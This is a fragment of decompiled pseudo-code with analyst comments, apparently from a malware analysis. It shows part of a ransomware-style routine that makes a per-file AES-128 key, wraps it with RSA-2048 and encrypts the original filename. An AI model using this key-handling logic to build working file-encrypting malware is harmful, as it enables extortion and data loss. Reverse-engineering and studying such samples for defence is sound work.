 /* Generate random AES key of 16 bytes (AES-128) */
GenerateRandomKey(pvVar3,(BYTE *)(unaff_EBP + -0x5dc),16);
PseudoRandomPermutation
((void *)(unaff_EBP + -0x710),(undefined4 *)(unaff_EBP + -0x5dc),16,
(undefined (*) [16])0x0,'\x01');
*(undefined *)(unaff_EBP + -4) = 0x2b;
/* Encrypt AES key using RSA-2048 */
DVar5 = EncryptFunction((void *)((int)pvVar3 + 4),(BYTE *)(unaff_EBP + -0x5dc),16,256,0,0);
if (DVar5 == 256) {
/* Encrypt the original filename and extend it to 560 bytes */
AES_encrypt((void *)(unaff_EBP + -0x710),(undefined (*) [16])(unaff_EBP + -0x4dc),0x230);
*(undefined *)(unaff_EBP + -4) = 0x2c;
*(undefined4 *)(unaff_EBP + -0x50) = 0;
*(undefined4 *)(unaff_EBP + -0x4c) = 0;
*(undefined4 *)(unaff_EBP + -0x48) = 0;
*(undefined *)(unaff_EBP + 0xf) = 0;
AllocMemory_putAddressInThis
((void *)(unaff_EBP + -0x50),(char *)0x80000,(undefined *)(unaff_EBP + 0xf));
*(undefined *)(unaff_EBP + -4) = 0x2d;
ppuVar6 = (undefined **)0x0;
*(undefined4 *)(unaff_EBP + -0x20) = 0;